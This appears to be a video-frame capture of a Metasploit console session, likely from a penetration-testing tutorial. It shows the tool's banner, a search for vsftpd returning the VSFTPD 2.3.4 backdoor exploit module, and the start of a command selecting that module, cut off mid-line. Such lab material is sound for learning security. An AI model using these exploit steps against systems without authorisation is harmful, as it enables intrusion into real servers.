 | dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor C
msf5 > use exploit/unix/ftp/vsft